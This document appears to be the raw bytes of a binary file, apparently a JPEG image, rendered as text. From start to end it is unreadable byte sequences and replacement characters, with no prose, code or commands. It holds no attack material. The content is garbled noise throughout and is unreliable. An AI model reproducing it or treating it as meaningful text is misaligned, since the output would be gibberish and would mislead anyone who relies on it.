����VXk�G�f.ݘj�)8��܊�F�R��1�rVF�����eC� �9���A&9*��sV[�eR�GS�!�:"Ϛ��9�УU<��g�#��wo�=:��s�l�6v_d����ڃ�g��m���yT+\�/�D&j�|�L@:}O�������(�h�*pQ���i�{J���F��UV�RI�O2�Q0 詵��HU2� ��yj�J�C�T�{Q�|��R���&����.�jƺ��R܀0�o��5e���޶���[�P���mߒ��X[�biNp��-J�s�M<��Z�>[}���ޕ�m*퇶UF^�Ni�;�6N���w-=vY�]3vZi�w'N���s1�ɷE]��A�����a�}�y:����/��{[��E\�c\���F���S�Y��SI�Dי!24@(����j.���66r���a8�b-�z�N,����^�GFx-� v�j��
��-X�\�$A�b�I+0 �v�Q��s�f��]�t��DA�Oހ�H5�A�L��y��|�\tf7�ꎈN�.��潓x��B� =����V4�A� E�>1��$�u/M��d�+����k	��2i��Uhٹ_�_���4\K�T`U�3!Ľ���Y�s��j8,my����Rt=�k���d|���:�?Y����7�r�~k}ߺ�I������v�TC���T2��!Q�u�Uw�'l�O�*���=���iE�8A(����4���T�S-c��LFa<<ѧ�ԣ����9/j�6D���V�I@��(7E���͖�tM��O�V�e���n��5�M��M�n8J�H\!r� �O��P��"38��Ӵ�n޷�V����/�=��;��� �S�� �g��dc�%�����Ԫ��]�(X��]f}Pw�J�Sl��Mp�.څ���DYeY�%e�B�Tf�q�U�Iԧ��52�l�2��橱���NK��pE �y)��?�����ށ �
c� �A�J5�,���T4-|�K�A��R�[q�8�l#��#�~�{�}T�Ì_����F	�Zrp�op�\u��Nil!�fG�պ���NPU�ܘ�bi��+v��L������nY�������yL��G�n�P2��Z�J^H�oM�)�����VV6�E��5�<��O�s�'��J�W��F����tyl��KPPTJ�]��-CX��;��ݻN]�U
�--O�S�bZ	V*��U/�St9����2ʍ��
ݻ˴M�P�Y8R,�{(�M�G4�Jn�sqZ�9�SY���s 晆f��.��7tk�_�&9-� �f!����iY���}P�z���UT������S��n���g�%�e:�������x_�*��j������G����D���`<B,tȍT�GC���*Bu#�S}�1�Ȱ��z&��y"ħS�Y�i@q 4�uJ�x�n|���bbǵF���W�f��hPҲ�̫����5�>h)�O`p����%�
/���>��v��4�F�V��]<�Y!W�^��O�'4A���GX�s��G`�J��W��(��i	�_�L2����[�"���k�͔ʩ��jԍ"y'�U�2��.DfG���a��d
Ne����y4+��W� /eG����τ鳄�ٝS�)[�T�0k���nϼ;-��#`Q�Z�m��* [�4�� �`��P��l�M�<���Q���R|+�.�'݄���n]�f[sR�w���<#E��n�g�{�Y�ϒ.�o�,*��f!��U08�w���̬���٘1�Y�c)⑪hU�	P��	p��䮅��Oq�������S��8�T�-<��R{AY>�B�O����	����$r�&v�K��^܏����c�f��2��i�<Q�;�nv�U���{!�e�\����.ab*1얖L��ǚO������fS�Bhu�2�%O�i�)���f �E��6��8�m���z#B8��Q?�U#�YB�g6"��SR���;����oP��he6��<��_������g
$�bP��4��J�on�a�b1l�@c<���T�0(vnK1�H5��o�m?�Sc�GϹ�R=EՑD���1{z��;���$x�p�|�.��5,�V߷|�>�Y�԰cs;�T�L̪��3$sFr�z�of��	Y�++�o.�OD���Dx~��<<8���.�첶�ĳ�e�۴�e���Ǣ��w!5��Sِ����~��'ҞG�a.�-��-S_%R��i��Ƴ&[�Rl��c�J��xGy�=���/g�dyom��d�}W�}Ӈ�G���ƣ���ӧ(��d�s@S��7N��|���6Qc*蒋u��Xt_�p{ǳi�����{`���Ydl�;y�;,����[0��m&ˊ}`w/�uC��H�����*a4�Li;��9����ԏ�v�#B�f�Oi�-�]��e��L�6ZuY[3tj���:�G� 5d�m��J�:�[�jz�4� ����Q�Qi�q����c�k�Ѫ���Ui7)���G.[e1�:��s�{�f�@�oL�Oa�Qsj�W��dq�n� f�y�r=��l����;\�:`Ӛ�+K����S��]1ǈ+�D�`�<{�����������?>���6f�F�=u8U�e ��6����9����`KuT�s{ʇƨ�r�B52�j��h��:����Ԫh��6�U:�t=S蜮�.�Jٽ�������g�SvW=��&rYv�NR�F�͠�[�;+�Fw��i������]�82�'�6Zo�Ǚ��6O�������l��H�N�M�2�i>��Z.+��(�;�����I�/� �kT�< ��˒� ��yX�J��y�-���䯔�T_I����=���Xfo�,�+��e�!Q�VS��bY���ea�.�OK���Ң8�NwN�r�Ǫ1Q���I�G�@Y�Ӫ��7�?h���A�3é!C��6�����p>�d�S_�A

����ZT��³�%O%7��Q�k+�v3XM��sA�=ע-�Y��G��n�\���clT�*S��(�{E�e����9�C����QxGx�e��\��t�,$����f��5��iM���8��Dgx����%��;]�,�EhY�;�vE�ՀSQ��՞�v.���xꈪ|�RZ�v���dv��/�
;v��Nf��C'���r���ƨ7;A�N�CEW�˺E��V�y���t�0c�Ϫy�8[��M�S�,�@a_����Ϫ�ǧ@��"�f^�J��q���e՗��\+����O�YV`�����+m�Q���,�KP���B��"��	��J{NO����x��'��@���i}��ڪ����*�S��q1�N�;ݲ�U��atU��O5J��Gϱ�gk�5*��*�F�m���g��#��̭�l���<��
��r5X8�.kN�[��ۚk@ Xv�T�`�U��Rvq�ꎄAN�
�tT*��9���6�W�-K�o &ֱ�
�~"��g���k4 �k1�6�*Р)ʸ�۱m�\L�`��_۹v]�秢kF�3˶
��bZw?��� �ݰZ�����>��I�ꩾ��a�9uA���[�5�UCI���h���gs����p���q�]K�}��ꡪOfw�K D����=�	�p̬�T�:�~�(�KLN�u( �`�%�'���J���P;�^��9�eq(�&��� e��B���OuS�s�S�z�՝���q-���Hu��6�ƴ]f�I��D�@�we�C+#���Oa��~�e�-2�'�|���/5朊��1S|@�n*�G4��d�a}y^��;�Х��Oye$,��V��S�"�E�[nG�>���,�����S�=�w�e7���S�On�Q�b��VS)��Ky�6F���Pרjq�Ad�!Q�s��J�o	���`�e�<$�l�=��>���i�b��~J�9�j���A�bu��ͳ�C�Tl�楲�Y\=�*xQp����q3�5�'TZlSư��8jS_mg^���C�3��@���Tf�U���ӵ�={t���?^G������#�A�M�B�K�!�5�ު���F�v��ߚ��=�EU�98���5戱�A�GsJ���S��B�H�ML��۞��(����XHp���(�y'7B�|B�Q�����׵��0t���&X����Q�qN���
1�{y�k0\k���YQ0�Sv��e=���d��tn��)׻[#�6e9�`���uR�}=6�jW嫖����Ga��M��)�z��8�y~���eh�AVv����;�5:�[�{��o�~�C�����n;��5��=���3J��� ]:�� ����ٞ�|�@�y��R��y�qg0��Pm2q��~\v��V<��Q<��Qenzh�Px���Ri��"���Or�\4�����s{�f�w�ӳ3Gq��~&�w/�����2�sG���4�Y#� WR�sE��D6u��.]�t��J����U\E�,�a��NE��p7ӹ��k:�Y�;�ꦸo�(r���;��6��FZ�'�����yL��[��9 6=��Oj�N�}�?n;���]�̶WYO�ejuz��,ocx��)�ng�R���ߺ���gĩa���v|�\������l�-.|�:,��4����VP�Y�4IM�3����l��R�|NUq/.q@C���(vnϟk���j�����-�[C�S)Rfi�Pf� J�:�R�!!E�ψ��aۙ�T�a��[xD7�T����{<L��C[��
�_O�E���;;�'h�S��o���@��1{r�e��,�^�J�����wv���"�7���:�?
,;�3?�=�p��~�J������7���
�h�F�P�b\4�?���8�SnH��Ā�Hk�H0 ;2U�Q·�_��|�>٫��u;o�y���q��k���
Q��,C8Z�.�Xa�[d��Pk@�9��d�(���;E�Si7(�s�}��>�..���8z�o-[����N�2�-G�|g�`� T��gx�yR�ҧ梢��Ϣv!��M����=�i�P��m��r���T�=D��qw�cciSs����B�W�+~͗?�MKټ�E�B�m�z����9�ĸ|	�����/�~��|�<g�_fA�d��S�ؿ�q��}VZ���˲�"�b��9��&��2K�=T{B-*P�C#���!ˆ?@�A�bm&�h�.O}�ǯf�W
�5)k}6�Q:��KH[��5m���U�q���wm�0��GN�y]��}f��T ���{��e����Ԣ�:�D w6��f��e4�覓T��g/'�KA�ۓPy��7��ޡUk=�8� �~]��P�,�g���̥��-�"ˊ/`�f�#�}R��[��@I{�vk�u_���� �W�>���U����G�������%� S��,o��cu����X��}��74������,Dx>�T4N�*��2�V*�
��E�l�p�|?uW�X���2���6�!ԭ�#����V���c_��ӛq��j�� ���O��I���o�_�e������,�&噿�~-� �� s��[� M��� u��(����5c��?p�C��>R��� pX� �� �,w��c�u����X��}�����7�_p���������,d���:�)��
(��(�"���� (      !1AQaq� ��������0��  ?!�j"`_��ӟ�� s7x促3c�8i�]���o���r�˗Թr�������CvH�B���S�x#��~�qL��ǡ�2�V�8�CԾ��K�H�2����1.�:yX�����x%�7����o�R�=�_�/�V^�,VK�.\���ؔm�s�����M�.<��b;KH��F���Ҫ���qK�Ҿ��8fd^�,;�\�b<E����͸v e}7.,^���H��ps�>�J�t�TF�:��/�	>O�$1־���G�y�X�Ǩr���-OĢü��M���{����������hŝfvFY�;�ܰ�N�.Y.\Yr���H��/0�a\���)�A���p�l��1�q��|2�˗.\�U���ލO�wobs��0|���:��0e�TdT@����̿QO������L.Y._�h��v�G	3��X��K�\D���$�l�َ|W��#���)�.�|+ʆ�ܳ��/�3���e� v.;�Cp-{�3����ʈ$��߼eP�=��Ug�WJF߬x����AM�5�s��;Bo��%U#�r��a1���X7��R0�W3?�р�e�����gx˅99l{̣��ٺ������Z��@�c{�^��Db�J�N� +�8pc�r���p���.�8H)�߈���hx��L�1��A�\��6ρ�}��z���5 ������kA��<��p=�~b��y�LI�>������ϕ�j	(!�M>�7��cjyR�X%�pf*g�-/��^�Vje�l�S�f������r�M���賦eJ��Ʈ��ػ +�g��(ѩd-Vo6��ޡ�K�v�#n����y�� v׼�S'܁G�~'z���ⶽ"*�bF��3\@�X�鹫�s��WJ&��E M:}$�j4FR��e9��2���{�^	BS
��_�`�V��̷�7U[v��lR�=e�1�l�J�ܣ!���(�U)��feԾ�$�_2�n'̦֪�Q�L��b&��Q�蟙w�k�J�0�<>��6=)�~av�x`��[��k��|�I���S���Z����yiK2�S���Jf"���BJ� U��1���Sa�L[8%?�5H���_$��E>g���	�e�����5�ʦK"񈹩*I\�������?�*���-�3 P�̽#���y����{3���=��_;�<t/*i�]�lNV'�|���\K��P�C��wm��ym�nsW�6�S��V��6�_d��4�$�g�T��e}�UEk�O�(-ʎQ�V�j�x\��lHR�= z+3.,N+qYqۺXz�-NY�˨���XJ����46R<ݙ����IR���ŢL���b�ѓ��:�X�5�]������x��?�ĳk���V��y{�Dv_�۟�D�O�����fzU���>��M���)��Q���>3�Y�K%r�=�Bx{������������u��yP�dY�(��F���I�9�Jl�+��@Ȓ���>��J�2���M&�%5u�� ��%��!,jm/�1fPo��ʺn�Ŧ]~����d2���:*�Mt��ǶO��M��c�2�=J%t����S4lY^�VY@����E-��P�0p��SO�1����V�G��ư���SE�L��;L���K�?K��v�-��KB��	��ʪ�*P�k�B�*pn,�X�XZm���̴�W)�3�?�=��k��v�C��@�ه����:T�R�u�wn �?	]�����A�}�J���:�����痘ֻ+ޱ�!�U��~Yk�{���x��F���)��� �W����p� ��u��F)�O`�N�ä�[F��_���h�� =��(����/��1B۝�%�Я.�|����DK��Y��-�:��*��q�w*m�������4�(l�ې�TFƙ�q/����r�e+_1.�M���W�w�%�� 2s&q���Q�-�����[.���^��`��ŵ}���q�"�%�^�	���W>g)>��u��:��	�������![[F��_�-����J�ˌc�g|����ٓ��g�b�\> ��Ga	<:_��ꇌ����>�G�q�F��=(��0}۔M^E$Y��;�K���|Gت�� ��u�
���4����;���1�V�M@����O�b��'�R�D"+���,m�&`��4��i>"��}��gЗ˾jmS3)`5� ��8"Y-v�e5����-e���Mے�0 ;@�R��0}�+�R]]WG|g�R>�Bo�d%�i�BU��j��"k`��R� ��ϋ��m)�A�X�{�ػV;J�K��ZK�>�p��!��/�[���Wp4�n���&�魉���&���e���};e������	�Ĭ���>���@�]�u[�����?hI>r�=O�f�58�h�s��Q6盍�Hq��2ܐ���z�,"َȵ��w��K�(���3���A�� <�#3�1��T�%�B6�*sr��3ڡf�et�R���ߙhàt� ��G�}0 B�爋�r���f��i�h�9��B�@�4H�.�]�M�b�f媧�d�%9���������p�7�{@�� G�q�^K���� vg�W����8��J�O}*�f�&z�@�!)T��=���)O$��m�&��c:A7�.p�8����/{s؁�=w� ȃU�ۖjƪ����sW��&�ǟ��)�A��������-�����.}�0����P @��A+�)'�p���S��3���|��_̣Ω��_I��T� ��Μ�f7��6p�4w� 77�qao���J)~'��_��e�nW��g/�릾�BNr����D�Dl��y����)�	$PR�_F�s}
|����FS��@l�5��[�F�l�A�Z�R�:�?)S��k��\n��,~��yh4�w�/+as	̌�t<F�B�������?h_��-����n�K!��d��e�0":��A�_�a�tF�*=\YqI�TTk����i^�����O�X��|AAL�Ѽ9^o<2��5UW�	
~_u��r�Q>���Y�]�8���P>wUx�:��7�<��ø .2B7(~'��;O�iN��@�h]�u�D�	����mv#1R�"�	๪i:4"�� {���MJ�+�N���5�Q�t_0p_��W6ì�����������[K�3<�)~S���KTz�̎���� 07.��!��BPJ��D�g��jY5�@p��� ����R��Nt�� d��K�`4����������,��B�f�K����L�%u����pg;���M�Q<�����atx�!�b)�/?����L1��}E�n�3S�G�2՟���F	f&�/��ߘ(�Y�7-P��P���B��0��b]\����
�>��3Qfz/�)@���{��4��V���JS��Y�5�v���eg/CY�Q~�D�0r�bf��+�� 	G�h���D�0���p�y����Bo��1t�c�vUl��K����̒�{J6F��}�Iz����f4��~^g�/y�Н���>���v�v�R�d�,�7�K�4���qqKn1��>J��<�]����=2���-f�0J�n �k�AK�E�L���(.7�i�#z؋k�%)���f<u�da?pfp��]L4*+��!sڦH/�����F���#c�<�TP�´œ�����bS����~�4f�*��2����_�R�	�ݖW�8�	tE7���Ɉ����U=�7᫈H�<�^̨L�&u\�,�+-~3r�I~3�9`O�� ����UAb�̝M���'DX�Θ%y���rP���H��k-���ok��E<�g�:��ٶC5�̗h<�ٯX�"�JT'z�	�Yl���:����B�Z�Fp��w�xH�����f"��� �&�r�}�j�B�r��
r$?-��A��b[wS"�i�?x!�9����J��c����a,vB_s�8a1������t ��ZYV�*�v���%�86oz�|�Fϱ]Z�\���f�I��]�9T){3�c���[NI�m��B.�U����p{��HWGiP�7�[6�E��5a��g̱V�Ĕ�6�+~���SJ�eD��Ǩ����D�@*���/�>0>y!��1�+f	���J��	}7���<xGD��ۚ-i?hM�'�<3�R��)gs�sSO(Ä�6�����]ʹ�+��V\;�}JQ�%�H���-�jkȎf*���e��j_�w��ӣ��� �-��c�",b�y�,j���_��Aʆ� ���X�5���@/�u���Q�����p�W�]��(�}L��L#/�#��z7t�{�� fv���l��*`b�O�-���R�����g9��ZZ�/T=��H88O�6[�,��Z�⚫*��f�QLBɆY�yc�G��P��؀����)ޣ�2*�T�෋/��' '�(���=�0����
ɞ2}�x��8W�6ލ3Q�7/Nҹ��_h�te�8�i1�Q�9X�e�|�D5�+��B �4	����w���橖�����;J-�Z�/�,ʺ�3�:��8�l�=�!�B��2��帾����pܝ~Y�܊�da�"����X���y�O��j��[G������������D��Â�|}��£eò>#�˄i�ھ��Ž�z�S�{�����"��ǩh��3	Gs@%y�7����>+MG{3�� ���x���n�G9�,>��PoiPv.V��2��?2��Խ���<Tw�(���d{�СD��(G�Cr���y�&7�e���{ h�T��o�vc���k�c�25+y;���"B��m�r�׿����:�����2��%��D�p;L��7F�Z�!��h�)Zp��54�^g��=�1��j�%��~o����MR�n �]����U��M��d�]��S��A��xV%mJSm�4���.��s�=ŕ��u�p>^��,�;��-���1�2�a��E^�A%e���[�ɲ�䰔0u*WS� �яF���\B |���7�;&��v���d�V��2���!}�^�K�"�Z9n��x��SuI��xs�b�ч�a��dfQ��Y���*Ű��(�����:{�)�+_"7V|J��3MGu5��
+�S�mn|A�<�6=7���Lc�c�&eU�0���йq��o��ұ�t�1���l����U6���<@Y��c�=�2���r|��u�G:�d�h[��K2��|Ei���!�܌\����/$��c��-\��u�� ���M:ѲQq-Q�����jJ�&����PkA�50zh���r0�v>�Fn3B�G�N&�D�_MLG�eJ���3�M�V�HL�sz�}���e��3p��V9��1�}!۾e��
���D�r\6|M�{���QH��Ⱦ�3��R�����Tv%��{h�р�����sH9逤@>��}��T�ACJW���Ye`׽ф����ݕ�:��_K�����v~b%�*2Jt��~�M�n�Z��sr��|AR)����:��M�N�j���Q���%'�X
ԏ{�j)c[�W�<�����	o=��K`"F��h�x��D��dz��e�x���d#��W�Չ��%y����T_�"�0�S���&[�� � �m��V��Tc�Z�w�DCsz�TC{`�,���qW�=L�P-)�4�vM���|A͢�õ, �!fH��i�/P"��>���/��c��3�ӣ� ����S��x;������>��h����h�s(-�}�֏����m`�xN�XQ��k��'�H��tǓiƆ|Ɗ�K�� y�rM+=�:>�PJ�{��D_;�0��\�Ad&`AeŠ^z7�7%��3Kqt׹��ua�EH��qrs���oO���Vܵ/��|U�s����+J�9�egm`[��F�.�%�e�����f��)��s=R���p9A�]ѣ���Ed��W�[��`ɹ��'I��5	b �[�u���ᛌ�P�JV�S�Rϸ��K�N�(b�4�YgS~�'1
>���cӯ�a��qm���p��Ɓ�d�1:�%��;��TiiB>e=i��8����N�������0[�O��I3�Z��ͨ�~& y �YX�;�M���38D�E~�؄9��j�'l��I]L[����XG�D�m{<M_T��7�O2y�[7�q��fGxM����������jn�%	�[_t��A���]@�ծ��_1�j�W&jrNc�-	��0��ȪX�2z�y�iQF{#)��f
d���p�^{�aS,8�GA�&�$��i��ܫc�\�c��2�&��|C��t�Y[��3Ē�WJ�8���騆��y���h��3F���)F��XV㍪�_|��\�S�0���M;�PLb�f(�狙�-W4L�_[�x�Wh����1��E���!���dC5`���V�p9�1��60U؏���C�~f��� x����0�;0R����k��� ��@8����p�dU�/����� �5^�����,�n���Cx��@ڰ߭�~4a��C.Y����K�(�>QV 8�Ϟa���ϒ=N	P0��W�jq�����`�<ݱ0��K���(rLm�ۊ"#Z��P����"�j�Z��r�~fC�)�|�.v����b"b:���wۥ��ȇ�pẔQns-� ��b���+t�8����=Lt���ĳ�yvK w�l�<9��Fޱs	��M���.T����N�X���o��Q�j���x�����wV\5\:�_�o����@��%�[kb:�S'/1�ݦ|�mq�P���(ħ��:IU2�2ƞ�R���,�k�b>�2>�,�b�IM:t�%3k�IN!�m*�b<����O�ŉ�C�vx�m��X�2�o+*]K��p����h�"Ǣ���]��F��WQh��f`Ԭ�Z ��Nҫ�[���8��Ĉ����)�hZ2]G�GH��-�R1�󶽯�����3���@@o��6�����e*�2�)T8�&Ȍ3��I��X������1�	��t7?ʔ(�i���
���P�;Ka�g2�{�$�d�J����@S��!"Q�a:�ZRS*�ޯ����X�D�ט��8�U]�;���<3u2gV�|������l���g#A+V��a�������p�5k�� �g'E�z�K�����q�jT.ؚOez�Ђ���V	l}ҹq���W���y�/����{�V�+vT;*�k��y�0w�⿽8�w'ǜ��ҽ��`jہQ�L�x���>�}��9a`�0[>������,�����`�m8�	�4Խ*�9	��,m�(\?u�D�k�����y�n�>��le<�m���5�V��L�]�|o5��f���B��,ы�bY�8	�\ �Q�2�)��3-礮���;D�+p	p��o�<�͘l@�<y5�D�r���f�b���}����#�jz�F�����f�t���k�nT[~hs_��b�����a��WK�c��G*�q+���s(�?
\a�Lewh��^a�h�k�2�x�E�k�����v��ڥ������K���X���}�v�,��%t6�����%JGvR������#g�����9Ŭ��/z�h߆@��R���7ҢK x�Z�btr�@d�6�B�%��ó�h(�
��M������֩Z����`w�'![�g�C5kG �S�7sf����.8��4x���ʔR�J88�sE��L�B��f���p���Q�j�.��ڍ���w�E����a|,�)�Ԡq�,��VZ��Gvc���;��%�7��pG���'f+��*T~xe���:=d� d�V�\)�J^e�	��s�*��aqX�%�zG��1�W/>cLl����}�,q��fQ*56����o�m��#O/ ��w��#�|�T�
�-{�F�O,���E��)��l2ֈ⁣�L;�������X���4�d��n�8���lt��;���lpʞ���)����N��c?�x���������zF�:n�g�BXߨR�Ȇ!]���K�.��/�`���A\����?R��w�y'��Y��ah=	V0cA
��A^KZ ��Kl֏.`��r�2��]�q2��5pNz#��}�dZ��sl��jmM����>���"�#�X�m��?<��RQ�$���b���6fas�Q���zc,	��k��٣�W��D��Q:QU3��Z��=.�i�*JՄ��(�2��ڦV�įW��ńd,�;b�D��q��;���?Hag���������-��'�`�ģ�ԏ;,�z[Y�����A�� �PYc/��. ʕ �7�G�RPnU�����戀�.�PUR���PAW�mJ�q�:�`�a+����5��b��۬=� �* �1[��w.)�lc��e͘2����~��:`���}�=ͬ���S��s/�A��ـ81�_���k�t ete���^:8���i��������6���?�h�]jY~ce����q���LN|5)����,ҳ6.�8�Fxr�K'�f#RPs*L�B�}����V'���ǟ�	s����,;��O�-�/~�\}[��`��I�<��ġp�5��>%�pߣʸ������½��
n3Q�tU��`C{�����X|�o~�X�&H/4TR][��r�gm��.��,"'�-A�\2�l�d|��R�7����Ԫ�3�zpƅx�­�*_�%J�Ns,_Ps�m�;�~^=�1�	��%����8jKZ�,��2����'s,3R�3[������)v�� 	�l���1��1��0���`��}Ӓ����1�]Lr��t{CQݰQn���M����<�W�d�Ab��t�t�Tˀ�ke�U�;��˥����;=%���zC.Y+���]�E\O1)X�˃/�3���"��3N���=�c�K� 2~P�(�X�E��s���W��"H~z	����w�oj>��11��A�WC�Sg;E��s��]�V@e�����!80�B�gJHb���eav�NZV��8at�'&��m�`jFO2�L{������Ԣ�<u�eW<ʣ���ـ-s7O��ݯ�{/��Q%��|z��Q��3�˚bE뚕�+���~�M�����!iB}�L���7��o(So���$) �y��35Q@wy�D]jX�AG$?8c��ՠFA@`�zR��*����1&��L�Id�����|L|�?1��w�ܸ2�;�#г��c�.,�����.�0@_��G��_S�S&� �:�3���v%U4f1S���R��˂���:�����Pۼ1|nІM�W��n�yh.��S'݄�-��_��T1�t
8��5��KS�3	�{�z&靖w������2ZF������"�9��qɘ�e��]����؃��1Ϛ�%��sJ�3=�o�y�w=D)62��D��g�G5�=e����~l�� D-]E��I�.��Lֈ/-�Y���b��w�ĵ�={�@�/�WR����q��� j3�^Vُ�c�"^���|�2DS]q+R��;�6��q%�M/2�%������aa���*��)� [q���Q�N�r��%d0�y�sx��3�q"�gS�y&%�r����:���?�`��I�����b��q� V�m�{W��|W�)�{	�v��X���HG�&���`B٠�;z���vE�\3e?��01Ϭ��8;'�������5�֞ܓ#]>���1R�P;+�v��fL���L����4�P�[&+���0�!-ܝ�63t��&j㉹H�K�� -=By����4;�XI6p�R��|OA��:+�'��T-�xc����6l�6���mӷ�tZ� �l ���|��9�f@��)o\7S^��&V�wBV����X|Jz�ߜGN=ώ#���kF���7MjW������P��\@2���]�����,��|(��	rK|���Ż���J�T�67<��] #G�3���tFA7��ʦugA���4���(Z7�T�݇�=��O��xJd���P9w+��w8�)T:=�!Wm2���xH@mf(x�k���]_}�Y�ߺZ���>g�=~ٔ7O�Ǔz�����^:��ma�	��ٜ}��ܡxn[s����}+�BS�:�
d,��2��n��3�f�R���SYJ!�V�]�����L�l��F2�U�.]s+���i����+�7ꃦ��F��C�;C�ܸ�-5G��͗�1w|qr x� 2�
 ���b�v���R�ݟ\�=��L�R��%َ|l���4����f<r�o��0ZG�>�b���/iI�a͋�N���i{������g˩V����)�G�Ǩ0�q��̋oI>����hE�����9������`��Mk�����՝��s��@v��Fչ千kQ]�ߘ�j%{�=�ܰ���+C��Ǵ2�O��Rvn{��w�������SZ�ȔáײşF`�j�����^`� �0�Ը���o>�����A��̳@V�1R�k�(xA�])�(3�K��U����w�5�4��r������f&8�����t���R�n��{\u�x��V�艦Y>bO(p�=�%�W*w�����T��A���NL4s�1ͷi��!�* P��>e�~È[`TԑlӼ�%�1&���q	~K�A-�>a��+�a�*������Q�<��l'�: �1Q�aV�	@3s1w-�/2�˃��`@8�������%���g�6Ѩ�[7r||ǎ�����N�B*���\Rm�9kܳw0s�)Ky�J�t���9EK;��6ǳS��W��:0��._E�c�?��a�{���on7x�`DLF\��%�
�gr�)*:�l�!(ʮ�ˆ��al����� �����Et����!��.��W�l�J�?A6�Q���+G��. ��B��r��h���a��[��/_}� �����je]�O��e"H�;IcC]�=n�na������f�"��5�Uttn)��8��e��W��C��ڈ��F�`>�qw��ԨA4�|�\���P�`��*U�	�Q�1<+XtfS�t���%L-��_�(����v�#��ޑ���}4Kӈ��$�i������
��-A�w~	��f_��j8L���Z���晙d�Ա�:Z ��9?p�P�=�=Q�$*T�E��-a�i��n��a�U)��9�My�Z�.��C�A� ��\��+c�t�h�k�A�_�83�d�+�m��ue��2�'�)b^��b.æBp]�*�8)�&\Z��Ye�Йx�\��t-���_������4�MJ���?�u� �%�4�Zw51�0]��b���_����K�.1�u֙:L=[,h�^b����̸.���f���R�TR۱�.��&v�SS�E-��
Є�-�����J�sYu�k���,eWJ�Ѯ��q�b ��l����rv�0��z��G�UH�d"��w�$)�J�*c�#t��bڪa���لwGbP���*]GX�E�J�D���-J�SA��1%A�`�fY�o�r�Ի���A���8c��}1��y���đ��J�P�
\����~�e�+���0�B���^"�2�ui�o��$�[Ю�*WА1C���F%F��wp�ᝦPijT~�tz1XbǟlH� 䊙{;�Ua-�Z�~�K� �gh�	���F"q�?yGgٖO���g���j��t=
�W�(�j)���<˕��=�J�0K��>��������ʒa�\�d��y��H#�Yw�f	E�xifab :K����3B '0̮�*T�p���}HC��]ľ�2�����+�e���*=+�#��@�A�J�XL&2���ˡbNC(����C�1����z�
�I^�6���*�6Ng�R�t:=.�tEQN⬇l�X������R�`3-���NztpQ��j��P�jc}Ʉ�֦,����V,g��-HL^��45>e�&�ю���S�$�虘o�s���XG|�~%C�xp}�y�y�_R�N�,�<��aW]Q`�W��U�~��B�O����ʠ���}���F0�=G� ���#�w<��(����3���nc��=�9j�Rݞ�4UtM��%J�ֳļ�}��7}&�����a���;�C�Y�� J�E}Et���0~z��R�G�?l�w�W]�6�ɷ�WC�_�,C,�З� ��g�33�w�&� �
��]t��}F`C}+�@��g�71j&���N�j����L��?��C��A��7̩���J����b��Û|n�.�c���̭����k�+ ?��_+�Q%˪A��u	R�ua�`%��ؗ�i8�Bx�
�f{�T���sN�.)��R�J����t#���|M���N�#�G�>fUC�j�XF#I� 4b��ی���'B�	pzO��e�bh~��<J�h%'��B�������/2�E��%�P
v�1�G�d�e��t��lߙB�
�X�/)��~'&�r��������`Yp��D�UéԇK�z	f�У��]дCu+S���âǨG��ߥJ�.�͒�ř��+�J�#I�a�28�c��B�%y�e�]����孉!��EЦ��`XJ��  �wM���Tq�u3�e����K��~������6���
عcx�c�k	�Y�?6��
��:��5�;@�S�=�=��n_���9[�0��e ��e}���t�v�	����4��B������:�B"W,�ɖ&#2^ �5�&AU�P}��gJ�2���O�%��h���������?�	�~���C�.�y�(�����
#ո�s��6zF�C�;��j�ʈ*_���XE7|%�;�-xO_Nq<��+��� �4�}�A!1)+�"h�{#�:�п�!���:�À��e������g0�n⁇J��t	���C ���5�����%o2�4Fl�� j�l?q�ு�Y�N�y�$��y�+,�KE�"*�<�	]=Bje�Q��q�:>�,��B0�3�-���}Dx�H��@��hXm��;NR��>Z��?s=�)�k8Ҧ�R9}�@����"n�b��5]ŭ@�pC)�y��������*b��!	wx"�>Nf��� �r��b�e8w����'�� �O����?�s�S����� Q�����}��7?����|� O����|-�����dx�&y�q��3�֌}يOW�hT� )� �LW�d�ʯ,��Õ����"?���l�#DiKÊ��V�� L6w]�T�-��� �F�?�3b��@� ��?�� 3���� ��_�?����|����_�9��V<��OYx!��
�%uv��Ĥ�#)���� '       !1AQaq����� ������  ?�9p #B�����#����B	لL����c!HGp8ly�QV��<���q/��6�OxI�VV4�l~����E�ϫ���WZ�?j�>0T���n#&�ϡܠz�0sS6��7=�=��������9#B���d�(��g���YD��&�ߵ�|��O���;�<A�k�bTb%���Ř���/��\���Q�+q�>ք4�� ݞnS{�̿� ��ܪ�.�*�*i�^	��\��1w�$"�jY��қR���)Zy���Ļ�e�51GS;3�Q2����~hZ�i.Q�Ċ�q����#��%���䓄�^�6_�� �4zN%_�#����8�P�Ps1�q��(�(��"`�hl8u����[]�J�� l�U�	VJ)o
�{�:���S��@`�p���-�K���O��!Pl1E`��f!G���8��xF�i�<��D5V�ԁr\�8a���ŪW`w�����i�a���1T:8Gv��7W�(�q5d"�	dG3,z��?Iˏ|��=�4�X,� ��q��W�hE�Z��Lc̸/H�� lD��.It��-L����`���X-;ĵ�"�]��a-Y�s�AN,t�o�7�g�p���qpb�P��������L7�I\��l� ��E/�k��q��I�})	��Yd	�V8�q�����pJ�Ne�$�O���#����S�.P0�&P�M��iX���@!uǂߡe�2���`�ƈ3�v^8n	W@P���b�@�K薀��upnZ7k�{��|v�? ��0N�_Y���a%������=ur4@OMAq��i�tr� m�X�C�V�$P/LT�"�p���L��]Ƈ7�Z�2�](�-H��5)�S� ���FLk��e�F��7MK��eLO	����s��~t8��#�4]�T4���U;D-�<���F� �+��>��梬n~=���]c��l
�y��}�����RR/R�V8�e�3���Xr�AJ�B�����6A�-��bq�k��$R[�"E`
�C))����%���J��\a��k��xsx��@�[%~S"
gB��`��S���~Q�]��o@������d=Iᕁ��N����f��F��zfN��Lv%a jUs��!c��|Q�. /6шHAxD�^ R�Ŷ�C(�w�3E�^���_�ȡ�Rp�s�eR��1���N��
����K��Z�0F��OF�&�R|0:���f�1]D����H�qPџ�q2� *�?Y�/&����	�f���z�$�e���hNb氿r���@�9{��.+B�r�Cb��j����bU��yES�b6(�($a�* RӉUŔ^&�A�'�m�g����p�v�%�ʘ�F1��x�Ee�]���0ݴb
i:����P�rBi� �GX����7�=�G�@f��[,���S�;P4��,UO�H�s��LhQm��l�֢!��<�Uf'��5y��yM-�Q���XT ��M�;y���A���VtŨr��ֈ�T��Z_�	÷��H�I�g��{������=�3f���e�Օ�.y��q:��{Q��3� �$�Lf�k %2����r')|�A�c�#Fb�L��]���%"�[�~���f\
9�;
